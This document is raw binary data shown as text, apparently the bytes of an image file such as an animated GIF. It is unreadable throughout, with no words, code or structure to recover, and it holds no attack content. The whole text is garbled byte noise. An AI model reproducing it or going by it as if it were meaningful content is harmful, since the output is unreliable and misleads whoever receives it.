������N(vkB�x3������7����@CC�!�k:��	S�C���������OF*ӤJM�T¬YSUVEZ�MkFk��l��

�h������^듊�5�##�,�ѓ�t�#g�c�QG�ژ���	ʫ�T-��p�K;�*��F<wL��MF�V�D�RQEb�U���A�t-6]��P?>Ϣ���EV�s�]KIh�����H�oc���ē�w����S�h��.Q�4&�ݥ0=Xe�N�h6;?r�W8����0Pb��xc�&>�ٵຘPl���XB7�Z^�3\�d-]=WD�>a�ޗirw�v���U�$�����F��G�:�6���N��(��z��:��elc~1�J+Od9,�R�P&	������X��6�[k�~ς�N]	V����o\�6ڌ��<b��4��\J�t����Է��b�z��9�l�����z��^���"� �:�������֝�b�*��jxC[|��py�:�伃�Lt,��TR/1O^1k����-��V0��������s ~F��q!w?*�|G$@��j\�5@�ي;�R��(��]�T�r`I r��LM\���dծ�������P�C DQ����G3 ���P�°q'��l�����p�cM��?��Y��K�\FD�
9I��&H:�,�i{�h���X3���~ւ/����	�B(��GX9#���A,[� ��F��Ў�����"�T0K�K��D
2nmCF#r<�	�X|����>�  ����I.��a�l!�7�!�a5���N��r�m�\�l�>�r�����D�Q0��,���iLgic�琤�f�k�(�-���X�Pr��I3%:qX$:B�`��8\�Q{�e]�*ӌ�����̊��EJk|U�A��3i��TA!zQv3p����:�Sz���\�FA
9$e��eU���Tm]��K��O�9��i��ȅg� ���uJ2���C%*��J����tlM��T����Va�:ժ�s�Ъ0��D�}5�I�@7H�R��dgks͇��� �7�ZT��U�j�kRaؘ(o��%�;�I��,��̃b!q��ʇ�C��` (`�� s����5�d�(�Nk׺����vS�F��v��=��e�΄D�p�;V�V�X+�[fc#B� ��)~��P�f�[q��Zq2�G��G_��k�w���q����J�j.��C�	4��*hq3K��P�9Zqt<]��X�1wL)�g�7;V0}��5Rx��0�1��u؟0�E�D�(�XS�o}����,֓A�+(��2�I�����X�<���[���3-�qX���{NH���$<O%ʍ󝉯< ,�`��r�B{��y�1�1Ix7c�Ѥ��ql��f4�z�B�j��c �u�2y5�^���O���B|�B�,E���_�E�̎ ���#�?�y$1^v�+�fO��'Ip�Dmmj�Y۪涪[Ϳ�<oִ���r1֑���;n�6�U�m�mQJ.B`%�4%�If�)%�E�il����<3��=e�w;�n'�`2nr��x򀦼n��z�&0ûg��y�a6�q@����ps��p�	n�L+���^��H�T9<��zx'��.d\���p;.t�c%���n>rV��Fmmy(���`����N��in�K�\�:�tl���!��Tq�ªG�7��WwM��0����\v�?�u�i�>j��Qȿ�$�G6�	?p�A���ڙj��=�߈8�Q�񐖛�N�2Y��nc�Mꂏ�"�\��q�o,�B>��u�|�1>��Uy����.-�ͬ��-�5���v�?8��gu��wm������ex�����	N��+h��)��Q�������~�� ٛ(�Z������<�������`��=��>��>��3呻di3�љ�C�H�(��1���
��$�򏱃(��������D��!�\>K#3��������.TJ�AIB	�8��
ܱ��/���ǣ$�B|�E�����R��@�z{��{A؉	;���0>�������͛�@���!��@>L#�*BԳ��c���� D1JJ.,-��}�BI��١�*-C8@!,���B!Q��A�.<>m�9w3;����xC8<?��1�������)�S#Ġ ��@B��(4����[DFtA%������=�"��$0|ѯ��?Pl�Q�=ɢk�=	dCC��:���kǸ�9��Z�CTӫ"�]���-A�1(F)@���tL�+d�f�g	(@r�� ��KT��jG� !R�$k�HP�$��Sl���6���SI�B61+;���c�� �8#=\�:�+���~��S�*#FD�c�F��f�F,��.;�B�`3_���$ �._GJ(�q�:�BGܿ׈<.(K0;I�K�kŘ@��6�
�z$���N�6�,.+�5c<J�s��dFR �fl�.DC6,P���$�H��9�ܲ0�4�O�̨���?�< ԙc��:R�|�EIʼ�K�,Fc�7�������Ə|:<�ƥ4���_)�b(����Ă�	�����
�ԕQ�N��٨·
��d!�S�?Ɇ������1�"R�r3k�M�
���.�LF�D�����G�&���<��R���,�����̓h�=��|.k�ʏh,XK��k�P�����r��>��v���R�p�+������C3�ڴ�+P����ф<�,�Hk�"z�D!.�ʱ�J�|����8	�#ژ&�کa�bh�-�R�Ю�H/;KK,N���<��?xz���)��I	d���L-#��9��UG\L����яҚ��
e���$��/P�&�Ҷ"�ڸ�`���J�PЏ� P\���R/k�di&�����Ҧ��1��@�n�UK�;��XE*+BD�̯�B%X����T!%	g:T��.j���dR8�ИX�ō�ѓ�#�=��� 2��M��WUmXը�P�6Ֆ����I�]BO���kK*�BcS!3T�0�H�W�P֏�2mō��=��$�����)�k�M�Nr=	2�_>H;��0@s�{����)~j����
a%739�,�@�̈́��Y��m��b��H� ��ԑ`.���	�Lf���
�	- u}�cQ����'C�Z���X�4a;��3�K�N|��̽꤁����Y�d�E�ُ(��H���k��/��MZғ�VFc�	u[l��0��	������Z�H��I��xQ�eJɲlĭ�
_���Ѓ�����_�XuP��Ҥ��!���
��V���H�����)���n�X� UQ��ؐ������3h�S�S�H�� 	��d[�,�ӥ�J����z��p\Ђ�X�-J�JMZ0W�`��\��_8`��j��)}P%��e�� �=K�pԴ\轇�ɠ�p,���LC��3 ���YЃ�a&_���֍]��ߓ�ݑh�{.܅X\�V��Pi��c�[ڐ��m��Q0���#Zt�!Ak2ʩ^�/*��?X����	���b/�/��-^_�ݑ�����2��Ƃ��ۤ����Ps=c�0� �cc�c�����XV����<bt�>l�w��ۥЂ�	p��a0փM�d���� aQN��[fЅEؓ�Xi%���t��c���_(`��P�"Q��Q�ɭ��Q䋩���>�`:���i�L���j�0�f� �@�Ɖ##6n��	������ -�_��8>�[��2��À?q%b��E���!���>�Cjf�]]MelnhqhO!a0���K���*�Ra�/	m4�Eg� ]W��0׎-����_�	 �h�Ҙsa/�cd��#&�*��0H6�f�Ш���YH������.�l�d�0��0�DP�bcsnx��Ղu^_���50]>����n�}�U�r�B.' ���i{�v�f����v����%�(j�x�#�0�����P�jnj�	�� \f��J}���j`���b�^�������P���ƅ�Y���g������.�. �F�z�w��[���[X�X�� �#����OHn�a,���V�5���Ď��v�����Un��-g���#Sg-؊�(�[d�U���;��8���6���@�ht�%���>	ǈ�8ߢ��0�nx�jn�0ow��L�c;&��n�?Ђ��	_���ˏq� �����{o�]*�����F����v�	j�1�����P&pm��fl����n���DW��@�Xs�K阸��]g+Ǒ��XC3J�^��EَqW+�q�� G���	.�6�o��.��.���	w��)ݲ/p܅]�p�c�H+ւ��X���d;�S8u�1��1�%�?L�#��\���Np��fj��s��nﻅ��
�Kcή�/Z�޲pF�/0[b~������^s�o��.�H��n�(��*�@����Rgl���>u��[0�H6<�N�\��s_&�He�U����A8�H�Y�r�c�tM����oC6��(ai�!�vkwh�FuK�s�p �	�d��s�e� �[�t��o���"v�!vaW���B��t";��Hp� 
�@y�j'��ɽ	T_��;x�D�8�i¤�(wx�M"i���?	6�j�.�s����i#9�[�k�������� �Ս� c�8�l ��s���
�f�@& t�l2�yr���.z��4w_�?[��(~�o�w�{o�V@;|�pd�������vK8�X�F<��p�v�o_�$8&if��&	6����t��/�;R�:S�����	6f���ԋl*�ƮX���2=�w~��s�hWg��R6��{�7
���w5{'��)&��倓�}��n�~!��X��}�	t�R��y�������s35k~����W�q�dc�$��A�	���?��&:���F�pl@��+W�Јh�dDQ��1�2��(i��7C濍8w�l`����:y-j����El��?gR�
���ZՃ�&��z�+�ebM>b)�fR����1�?"K�,*
�J�T������?8����H�&��$Z��Q�J-Z��T)�ɐ#��z�kD���vK��2˪מs��_�?4���/��O��)S1d�TP
�����Qժ>]����Q��3i�Ѳm��〈"��(�޼-q�&�7�M��	���H)7u�tS�g�hׅ�N����w&�EC�DH^DVY]�-F� ��c�}8`;I!uQK��TQ�'PA8�v�C,jU�m!G�{\��2a�OA�$؇ȹ�SG����X�~7�� �H�h�]�h�>)��ΗY"�Β'��@ _�
q:pG�x��I%H�dB!%b��&�Ӏ	�&j ��2j£�26�c��Q(�( u�t
��5��ȤO���D����6�D%�?�*FE&]�B�pi���f`E^���W JI����J+mP�T�Ij�N�f�����?���\D<�j�g����E��Ѧ�H���H�C�+�b� p
��GM��cDP���#��gP�k�l�w�
+������7'���-�����d.��do��ʄ3�h�J���e�f�Ȝ��|��̡9Q�0���&�B ���O�4��7�D59sL�sM8��m���?cǽ��uϽ�$�'�	N�3�<�|�l��0I�~��[�ur���Q;�q��D]����1�'9>���l��C����Qc�:즟��$2�0 �Os^9ܭ���C\LTjBӺon6�;Q����sr������d�������nR�ݛ_9��co�٫�T|�/�?��/�>O����N��j�̖���`��O����	!	�c`��*5@�$��#�AV�l�ۙ�� A��o'8!=��	8���X�+U������z�뀅�aQR��VNuD<"���D�M0W���)&1�/h��T�C)�8l�����%a8�W��K�Jġ�(����<Q��G%Z �K�����	���X	1��(*��|�ͦ	���)\�O G@r�r�t����eln��ƨ�E��j� �	iG��!�p�s��(2��|�/�8�#������N� e2���;T��4�2[�$,��`*�s�#8��K�%�@���G���\f:)�Y�Dy�&s鹌=SL����TxVx�H�9u�S�����&��9���'>�pэj��m�9y��\��Ch�GG*�T��.=�`���4���e,pQ>Vm��:>І6UZ#؉&F ,�:AM}jJ+
թ
aiV��D#"	d�4��h8xҁu��++Z͖��$U���W�*�6��v�(K�r5<��l��>�T�C�Ls�T�J��3U���I�a��]l\���JՠX5����98A�Nu*���v�h-k���!<�eOKU'�c���-p�����=�q�{��nUꨭ�ZQZ�N��-�J�e���Dwp�uû��ש�-mm���f���-�x����
w��E,9��޷��}/�������$�pV+T�`_̿�E�|3�9�%� .�oDи�p,��ǆ��@+����2�`�:���y���O���8�#XEX�P���b;���ɱQ���M.��,�[ S� �����7"G�����2�,cd�X!�qe'�p�e��c&3IdS���2�܊���Tvr�sJe�2��]����
��:��dG_9�yv������H>ɗ���%c��R���N-�,S�ɔvq�;cV��ʴ~��Y��-��$�0`S=iE8p�C�5f����	��ŗq�e�]���n����e�e���H�M���qW{��>w�ͽ�ʤ��~7��e)���V!��g@���o�5�6���wa��bl����v��S�ox�{���8���W������"2n�~ǻ�Y5�-��-�r�p;�^o���\�榷8~q����'����������L;7�G~�6Dy�/pB3�sH �L*����se(ęː*I�$�&;��.���=�uz۝E�ǝ�R�;�`����Y�����󮓜�1/{�_�d[��&Q*�$�w��OK�|/��^��W�7��j���wE�l�
zD^a>���j�� ��K!�`7�&R�����oC!j?��s��?	���2h~� >���}�w}�H�<�t�}�o_��O=t�e:��������O��K���^���Oo��|�e����=_DD�����џ�_䜎�J�A, j_zE������_��_*��EA�)`$`����������e�d`D� �Q����Ɵ�ՙ�e  �`^`����Q��!�� V�?lB]�L��Y V���`��+`�~��*�� j�J@�!J���J��T�¡������i(�0�a���b*�&��!�� ơ!* 
��Q_Ĝ�� z� ��$��!(�ar�� J0��b(�!$����~"������-��&d]�� �*n�(�&�`dU�T���0rb���L�#������"'�al#7r��b**��"9�����I��a6��,�a�b82���-�"��;*�Ŕ@Ƣ��^A�a�9�Ip\"�B��c?�*�!��ѴA6�a5�0�'�7>�`c6�㴠c��!�(�6�D~"L�"Lrb���?��?�B���Ƣ��2�dIe<���d��
F�#Le8VA�<Q��F"��eU�dM��K�d<�Xv��i@��Xj%A~�V�$L��Rڛ��[f�h�V�e�j � �S�d*�`^fT^��'V%^n%�L"A��%IBf`��c���B��ddfU��Ac~�h�dh6��U�c�2⁳Xfa�� >r�Lf�P��i�fff�f�Of�c�'�fq�&i*�n&�l�( Kk*gr~�q��P^�n>�=fQ!,g4&Af�q�fn~��q6a/�&��tJ'q�{����Ke�|��qgo��U�'i��{�#`�H��j:�}��Jv'|� ��x�go�����&��=�f|�Zh4f���.��Z��$@���rff���I0��ŧv>�tJf$h��#U>f}��&��ID�ߪ�=��>�g�§��d� � B>P����g�R)K"��
JFD"
�~V�%�BKX��j'�fiD��:)� �����(�i�piD2��!��F�$�����)�R*@"�!lB`$b��!������鞪g�Nd=����D�~�%��_����4!R"it����a�! ��vE���?("�%k�J�R��[d�*J��A�����mhD�@"JK�k��
�c�����nieV���Fߴ��v�REk�a+�6k�F��*b�,�&,,�r)�#�F��*l�������B��Rl�l�E@,r*	��Rl�r�*)�j�r*���*l��+�v,�Jl ���&�͚�����l�"���+âį#�vj��k�N���Ѯ�.m���&��ήl��,��R-�b���К���,�**׊��*b��D�Zm�}-��l��l�~��Fh-N���v��v���l�v-�.�,��k�~*�­�B.�X�&L�?`��2��~.�~[@  !� � ,    � �  � �	H����>;(����Ixp���".̈PD/�5RI�����\�eˑ��3���B���C�v|It�I�E��VMi˛3e:����ħ�@��8R�ȭmh��tϞ^G�:m��*��@*�*խN�7��x5,F�b��(v,ؗg'�l���ڸ����K�\�3K�i�oO���z�(�Y����)c�'_c���d�y�҅�P���:�f�|���^�U�,�����%ǖ[��e2��/�|[�8o�8E����h�32/�<����v+���v˖�����{¾i��h�f�qLQ �HL]�lE$!^�ٵ�~�G� `Q��%ӹ� �$IFn2Av����Wo��a���'��`[6=#̈́r�ِ�u`yzyv*3>G��C���=���)��AA�wd}�!�gLV%�g46�^�%��^jWfi�\Fʴ4a���e��Y\���8՛�a�ޛ7�VX`�h�&uI����o���oy�)�xO����έס���Y�����/��1��4���&��JQaZ$^B2���}Ǫ�̚g*��,:�Y�|a�1_|Q̶��BI��z��m9R\�D}.�d��"�]�>{�@��JR�f��4s�?�j+P0�Xk
�B'��Y:V)E�"�.���;�1�,���*^����%�\0�d��20�BK����0��KЯ�k�v���馝V�ɣB�4WI;*%����.`��/�ܒ5.�D-
/�Ҁ�G�Q2��c�	U�mp���]�S�囡�K������p���t��Ĳ��ܲF,W���}6|��6�Q��n4身_�~��
�j���b��`�4���Pa��ߢE�_���/f�`v�5�%��+�%�A��3N;%uռ��F�R���@<dӎX`� �t�,]�5¼$\̭�_��l��<M˓���V!�u�T���E��=��,T�� ��5AT�\�Y4�k���2�a� í����d�E-���j����0;��^P�����_�@��h`�P�Mh����u����hș����A���/� �@bih�9T�4�i�#f�C3��\![��@��.X�]�bA�Ǒ�~X�����;��>e]�n�1�A�����L�!�l����B��a<���( @тk��h 
B�ZE�20ҋ�	#�����U��W����� 
#���QJS��  �5�Q�:*�4 p1���B��"O��Ct�����-I=���J����LB�pFР5�qJd�� ؇�bI\��~�@p�aC���;�)��]L���?E$1Ɖ+��g��D��T0�5���&���H�6��D%Ra ��`�~��Y��,�u�|�j_|��9L�ErygRIs���M�kl��X����|�hYGҏР� �.���0�Q�aQu6H 5�G( ��ĝ�4���,��iOJHc�2�n8�[�KOf�����0�$
��<b��`�
0K�Q���,U�O�GT��� �L^϶��s�3������z�{�8��Vޔ�mPi��.4�$hA 0H��
d�d���*_��]E�����):#I7~4L-�f�	W7ͪTֹ_��t�ԑ=A ?����ݻ��	OL(b�8ha ?%-][���`�I�{���W����q��:����tXQ�}p � �hw�T��| �vĢ--i�����ר���,ޫ����5KeU}�8e����m��3i�'	^�L�@�&��$bؕ��GBǐ�&����[��ڶ�(aW��`�l����d${F>'�J�\�{�U"6�� *���p�N�ш1��ݔ��KF��h�e����E��/�X�ܧz����cS�Z^NX�J햶	��|]�/���ny��J!(�Ұ']��25)ʎ��6-�	�)]�U��M=��%J΄fg�7 (��,���l]s_��L��f��w��5�F/]�w*%� �T�1?�.�qچJ�Is��j[�Pa_Z�-@�p�n��|��5 ���(.�q����S����ܿ�\n��L�;3�����=�D��i;r@ZҾ��n�A~j���:!Z��`�=U�jZ�����!�����6]�>iso�afX�8�w��>��sw��_`z�B���y�0͒�jL͡	R��MR���;$�"tg8�ټ@�����K�;B�½�&���F����y��]�5R}��FPU�����f0�h���߼���y^�  �'�0@��>�\�Ձ�<cŤc>Sx�x�Tp��`q6�#0~��y�� �e~�Gw&p,@��2�0l�Gid�ls�f��XE���c��r΄@��2���4g�n�p�g+�yZ0<��ǁ��_�P��(��W~g��wU�S\Ά}�&s7�ҕR�vpIB	7AdP0��vmW|AZww� X e07z�� ���#T�O�w;��ՂZ�Xdb{�wY1���gY�G	WP�P jȆ�H~I�, NB� ��DH�tChW.��'�b��+�����1}@��y!{Yu}V(��$=Q ��u�Ԁ:�P��� �،<���H�H* N�t�{��K�_���_d�Ķ /����f�rI7Gv���h����W@��X����,�J�F��H`aK������OXi��?�B���\&!�D@
Vj��,��И��k�xW��a�PP�p�vG�h�S�Qi�'�H1�<�:��"st�z]8`�fxg{W�7aj��\Б,�����OI� �S���JG؁|E�0o�Hf��Q1�3(`��G/�!{�qI��r�����1[�/�F�hf0 ��\�,� � �-PT3d���Ű��h_[2O��IW'@P�W���&I��i&�UC塓DC�_�i�y���G��I�I����d�����-���.}��z�ɐ�����.��!x0�L��rŋV�\�,����Y!��x�Y���H�uH �G�U�\1�lŹ_ވ����N�_f���X)Xcf�fȖ�0�CҀ�#� a����n4� eaQ�7�X3	��Y^���YUTќ�R�a��u��W�(�"����@J�`� S70�V��c{�{?�{
*�>HZ�0��y���Wx�[MXu��#1}!�.(P�eD1�I�Z*���Q��@�J	4: �� �6:�4���j����~��*s���x�>�����w(7�Ǉ�0�Q�D�@ +�
��
�ɥ(�( �(𩟺 \����J
\@
4� e��'q�� ��Q�o�uJS��$����]� ��^+I�*�.Dr�e��4 ����*��� �j� v�����`X@ ���q��J ���A ��y\����ˀM�0���P��P�������G�z�N4 �-�Z�+�E!ء��Z��(X@��;k���v��z�v@ *��+��++,k3+���: ����M�_t���+���kN�d-kQ;�;�f�;��ǹ�	Ѳ�Q�1��'���h3:i��>Pg{P�:�
�K���lh����?��4} ��p��`f^֊�'�T�N���ˮ�3+;���� 	ʫː�q�Mi��>붱��iuj�f�����@[�Q ���ne�8�C�C5��Q����#��˵W;��K�㪵�р���j�r[P��MT^{���{_� <����{�&�W`��ze���2zŇD�ѵ��v�1��D����۶���[h�H��;[��ĳ�:���_p�;z�P� �/!�=B
�A
L�6S�;�m[����� o�M;� �]�����J���������eQ_ �1�Z�EZ��P�@��,�7<�A�V|W�ˉ �F��x���t��+�C������#��EMu[�	ů��Dt��2��)CC�WO��-������ �|�������{g5G���±��LS�
�q���D�(lJ��ɦ8z?|�i�о����@��	�Z[L�UL�\\� * ڀ��s5j�'� +|�����g|�
����̠�D4E<�˴� ��5	�-�<����,�i�#a����[j��lW*��:���ZMhl��<Ƭ����oJ��L�fͳ�ƿƁ��2����hSTQX�\����˺���������X�*q$Xx����\��p����u����2M��kn�\�L�W�+�C�Ð�\2��љ� ��]��%��u6��-|��ܯV���LS����Ҡ�5�{+Ն����t�-�����jAu�:י���\�=�+�b+W�K����Ñl�4=k3�k�;k\�ؼ:d���@5�v�u�nM0�W=�s.e��y�3_��D�#L�5E��̯e��r������۷}�2H�
a���}dnXPb�]�,�M����Q\Τ��!��8�����Wz��<��@��W�ư��+��l����߽�z�޸-W	J�+����d�ہ����#��ߓ��N!�EQF�{��	�QΦj�����6X%ɬ�rk�<ǝ{�� �藠�	
;z:|p��u߀D;�����m>]�.�$aW�<˫Z��Z��
����ʱ��H��J�� T`�-�0-��<����Xn؇��=����_^^F �)ny�ܑk]`b%f}|B̴198ڰ��1��*��*�-P�!��z��ۍ���*L��j�r��iqj�]�W^�Nߘ��y�vGWq��e�À�����G��snk�����,Q� �--�;�J�P�j����T��Ќ�W��Z���b�IZ�ޓ�]�Zg��^�ㅴ�P{Ko��}T[���#!�Pf�E%
5�i[ t�Zp;��K�·�* ����=�!�����Z�C��
ʚ�t���^��}��'0_��N���Q�~缙�ؒ�������2����p	H1�)��f�N�`�UN������(ݺ�]�k��.mk���P��;K�D�%u]$��\O0� �U:�	��	�_���%00�fqOP��Zz���	;�=�A�����I��|J��b���\��ݳ�kj;v��<3�b�Xp���6�#	<e�'��`��P8�� tq�}�S��W4�tbC�Հ���W�Ï��3]����l��=U/� �n�"������`���� [��0���A�9���wiRa%A+dxE8�����ȏ�� �H��e�!\&��C�N�X��E�d���c���@�G�)9��$KV�d0U�LF���
8���9�[�nAk�pq��4Z����Q-������.ٶ=�JQ�ă����u�ٳF�X��to3n���G�"�����_�=Hv��a�9��Yc��lDyt@���<�t�?,��h��N�ևe3�˺�ka���ڶ�l�cb#�#a�x��erd�	|�}L�����J�>=f��o"�)�`��ٜ	�cf�44�@��R������6W�jǺ.�v��{��*��괶�pk.��K8�Ln��{�/�'�!��B�:�"�?��*�h����a>*�p�6m �/"�R�/!�
0��,���P#$���4./�L�9��I�-�yk˷:l.j�	ӵ	����TD�p��T�Q�h�����@q�/��Z�I$�R9�:�?/��K/��.(#�K�����̬TT&}3#2)%SI޼$q����+����X��,t��> m�`�U����U+-G��� ?-2%�T�kb�Ud���ہ�n��<U�(PG�t k��2�vQ�6��b��M]YPH����?�``��	6�csr"F���aCyV�h+��@m�Tp�n���A�ۨ�O�s�$0��Ak�UY��_n��T�eH+à=����]�
�����X����f�t�ai���Zh�zz-�<.�\�����OBE)fT7�Y�U]��,lqv���W>~Yh�_�.i��|<�����i�Jt�@#V�Ƴ�4�9F�R�C� ݒ�6[���uw�J˔�hh���{��N��{�<X���7������ÍT4r�W������H�},3���/�67y���J�eN�~�B�������빪�P�{�u���<i�ϑ�i�lZ��%�X�b�~������y��X�g�yl� A���w9�m�f��nb�����|\����4��u; �⇻��~�[��GC@Q&#�x���O�؟g�/YJ$�"J�f¥�]0L��B؀<�L_?x�?R�B�o�������jWKIg����� �#�J܈�;��;��<Dұ
~�]]b��Fw�I�����f���UQ�R`d����bta�`�4�P�Ń��7�:�r&�����)�w|T�� s8�(
a[!E:��27	����h>��_*x�{T��Ir���4�EX0�PX�TN*Yɗo��Xt�(e�G#�"XB$!���$�t�f��qE�@!3X�\T'~&s��,#w�P�S�{����M
p���c,�d�=�� �o��Dxѓt�<�=�i}���*�C ���hr���3�7��͛.���4�*��Mr�S�K;'j4zTsD&{uY�<C�6�^ha�(���B.$3������+�@�/�dozM���j�&��P�b3��(Q����k/��H"IRH��H[A��O/� .��?�)Н�u������8"B����p��\=[��	��z��V��W�m�.���D��:>�ei ��8`�`�i�L�;�Tֲ�E��8��������hG;Ԣ�6X/�>�%�*UeE,q���T&?[�R�o���d�*�᪤��Snr	�\�7%�}�(��;�P�x���Xn��T�wp�/��e��p�����OJ�h��$p����	F���7⤥8�F��Ng0���5-����I�m����)m�b��/A
+������?0���r���=�}A,�����mB��[��b~\�_,��PН�`��P�qm��t�hF6�	�Oe K�����Ey�/�J>\��R�^H���k�.0�t�==G��k��1<��X!�Z޽�8電�D�I�L%[���@�2尬�H�)��G��*�{��Ew`ִ|��~zȡ������b�~���	^�4��u�"�"�:���B���k2v� ��u��[ee�١�@q�'���z��A�q��K��Q���޲����!9�*�n��n���������p�������Mn�f����6���Ȥ��X[�-�Y��voaM���33*�d%	`�Dk� �lX���x�n���r5#]�ǝQ�e�t79��gw:�DA�pvv��Y�����I�s���}H�� u�'�.F� >�PH���q��܌e����u��|F�,�������sJ0>�:jl'� >Gp[��!�{�ǻ����_�C�i�k�G��;���|�_�Hv<�)����y��׌p?���n�,睷�x��\��Yx����:��˚��|���\����/M��)þo��?�{R��տyB�x�8>�:�4c1��<��<��j�%��aa�+k�����8�#(P�+�Ѐ�h��$��;��[�Z��S�t���6����r����>3;/S@l� \x��H3l��b��(�=�S:H��\�}!:]��������k��8��=���3����AD
�\<*ȝ 6�".��!P��>�r@rb�
L>����؃B��8��Z�g�51BA��S����I���aA�{D� <QC��?��S4C4|8��8*��8,@1k�|����.H��#��9L�X#C,E�ȰE`/EDCejDЀú5K$�+�D�H�L�.�� }�5��G�Fr�S|�rtBSC4���{�pK1_�>[4&=l {T+�=D10S�F���@qD�ḭ��E��HR/�+t���[A"�l�F��
�D4p��c����l���D#�Sl��	� d<�[6|�Eo�G\D��.P���9a���E+�3Ȑ�HJF��Bu���-P�%���M��M���Jm�:I��5��M���t�,IsC� +��>iF�~�I��C��I�T��J�ԸIL�k,!%��;�E@D��� �tD[����I�̭T��"��4K��L�T&τ&m��t��k�x�l��?* ���~�I�����jj!�褿�ìā�����H Gk,�����j�\�* ���"��'��LH�N����QI��
O�\N0�FM"I���$b�ք����<�\1���͎�B�ۙü��ȤLB���O�|&~Q�q�[�-�O���s��$��N�P/�P
�)��h�?�����͞�&�
:�Xy�rxOq� ?B�l`1�#`��Խ��O�L	�J���D\)�:qĕZ���������Ё���Oػ� �
/��?@����-3h�U�������O���y؆<�&���<�t,P�P��F�䢎��5M�N����$u��p���ݲ��P���t+��X���~�,��� 2Ђ/�-"�0ݓtR����8��T� �pO�\��M_l ȽH�==R?���P�S-�d���5A[�[��,u�[�8��-��-�c�$�)u�ѴPo��cc�8!T�E�33��3X���B-u���S���	�G V1b��=R�Sm�NeU	n���}ٻ�A{0�Di��.�LEe&p�T���P�P���[�_X��:����ea��Y5�+]�p��^E1PK��F�$�"W���dVRP�l}�}YY
-��͈l��q�P��AՌ���x�#���� 0�Q�����Ӏ�(�څ�������L�h����@u(�HY�8!�MY���Ž�l�J�����q��*U���5>Y��p[d��8�۝��lK����F8!�?Ђ؝�uF��R��L)UP}���,���qܥ����ZʥP��	RuD����W� ]��U��'�R]E����_��=�( \Ђ�U���ݙO��F߭�)Uܔ�ߣ;:,���uR�p�M�ܺ�aHi�2����Q�3�����A�;i7���=�J�`��`X)�5�gT)�\����4:�M٩p 2H�4��0�aƅ��a茦 U^Y���V`�k���*�R�uj*�Ry����=�`-�b�x�-����N��L�_�^�Јa2��f�&�0A�����@W�XY=�c���P�ũ��Q�jI��r���Z:�R��Q�+^�j��/v��d� -v�5xY�O�Poף3� �FiMY~
9v�/X
2��b0�t_ ��^:��[ka�]�#'�18���_rH�d�`.�f���L�bJ	�����JE�L�Z��;��S~��p���R&[
Q y�c�2���0���A�@���P(�.�x����,���f,�fL��p	l^h�K&	nN��o��me��g�@g�mЦ��Y_Hi��e��Ҡ���W��&f;>"��	䙜�ޚE��Z踐f�yhLv�O肊�fp�. �.X�X���f�-���R��穠
����M�+��Q[* ��}�a�\��ꂣ�����Σ���"�_F:��z�Y慘�j��O��Q��[���ž���}t�Qs3(���#���Ȧ.\����h��j��xF!tv��F�;Ņ�e�Ѹ_���	�mk�� � 2���~�]
��J8G�.5���^�b���[�
��������`M�f@hj�\��[�4e�����"��
����j�끈J- �S�ah\��x�ۥ��7�j��ʳ������ �)��xp��������K�btAjÖ#x��q���h�~]!������+����6�4��32.�9�W�e� =����6)��� /�V�	�x�
�`�h'g�.H�j� K`q-��e�RI��/h��Ґ�g�@���X���?Ȉ4��1�q��õ����> !�g���zI�Wr	�p-v򣖅��K�lK�4�p��*^��ү���u�ٖ]����i|^I�X=�39�sV�IS7����bn6�s��u Ӗǁd&�u�b�l0��H겡l*��h���������/��)m��c�,ŕ�]��
�G��#U�s�c��j�̢����1w\��3;o��#�u*�d��v����(w�[����U�;e���Q��c�0^� �v���mw�p���*������9m5k�xw\�f�Pp.�p��w���^����F! U���X��r�7x�?x��9~���HKT���)��q�#��x �s��6�I	[th�u�v�^?�X�O���j��]/B�e2:Q�",���xQ��,:�#.��O2z�Gz�6z��z^�s��X���p��zl6��p���[ �+�d�Z��a��/7y��5�r��Π?F��C�7���qtg�R�xP�xQ҆�b@��i��u�7t��r��j��m�'c��P���Oe��X㷟P���5��S�2!;��o��5�̆�H���d�f�z�j��ZyY@�M��5����W��-�gv{�U��z:3�,h�H�&2l萠����ikf��A�3��#Ȑ�@n��d�l*��pѥ\,�h�ɂ�M:�����P,4����Q�D��BF ��8J��+�3�@���F6i���لǲe�Q#E1�m�YȼzG�\�%`]��,*��ʥ�T�Xbq:9*�����J����[�&>l��ԇמn��Y��o+Ҿ8Wv3t��彗ڲ��5�7�6۲�
P�8�b-�3*-�4�?d WV!T*N�3�ve���g]�Ϙ[``�s1�~������?F�^����~���F�4��\pve=�Of�I%�gQ�$�@^�]i��Uz���r��V�@tᦛ~���~5���$�W`m<�6�9�e��	�uHa��d|���)����Y5ǚ�n������F�(�7���ā���b)&�t.EЄ�i��?W@1� +P!hA �Uև%
�^l]f�lr��`�r>�u#�j�#G.��
4�|A G���@;5�?.�UT��\���EbY�*�F��Wi�>*dF�9k�>!+�)��y� �OF������Ÿ;�F+�q5�j�`��e�
�f�N���fK�[f�5���mc#-F��6A^�H��J}�KCyr�n�z|�I��%��I:�n�%|�Z
��?9�*��1�?;��+^��
+��	�A�t���2A�s�k*�4և�0��Yg��uܵ�1��O ��v�a�K6�n4� �l-7��mTg��vށc�Aq�wȇ+��@��㑷�Cے���n��3}�ޞ/͊�w��᜛�:��z�j�^�����1j侻�Î��8����N���#��1G4���˷��$�H���k�=��{ϸ��#>��>���;��>���??��_?���?����? ��4 !� � ,    � �  � �	H����@�%D��_��!|x����n�a���~���ɓ{}򁲥K���%{y�3�6J�Q�F���򧍠�I�Q�m|:���j3�.T���ĭw
|(6,4�f)=�T�ҖkKrtZ�]����j��@�}��F��X��'��FP�����R2�^.�Z�
�rBi��>���B�DU��ߤu��I[nԸ(�f�\���τ��,��0i�e/>v�\�씶S⮽�e�54�v�u�v�Å/�>�x(P��Z�N��I�՟N�u����[F4�5�W���d��g�I�[tr��Wv���(y��D� G`h !�z�ad9�m(B�G2ڝ�ф��aj��Z�����K�M� J޹�R5A���Bu5�p�%��R7���FDu_zw9g׏'M���@n6id�ǘe-9e�r9E�rp�x�{��"�u#i��vҁ�1��E�e$�{x�d����h����Q��^��K��$x*U\z�1�Hsօ�@�� d�A�@(���h��V��K`�ŧ����������IyQ��U�()_c�?��RL0�|���hi9w��_FZ��>��x���A���z���0���CF0��1�P�(|1%�-��m�Xpe5�+�CynU���K�-���h��@���dP�u7���F�p��.��"���B1Z��Bk.D��1�cm1��eFY	ٝʘ����
,�ޘ�̤:,��R��/��ET�2�k�".F#m�ұ2�*�'b��2FX?��I�(�(5�&4���8ͫ�
`@�4�p� �PqKrcpK����/_����|i�Az��鑼F����f�fF������C%yF(t�A;��A�X��?�#���˾_��-�����^SCG���4�D�����8�*%�Ӡ6<41@,�<��v�h!�
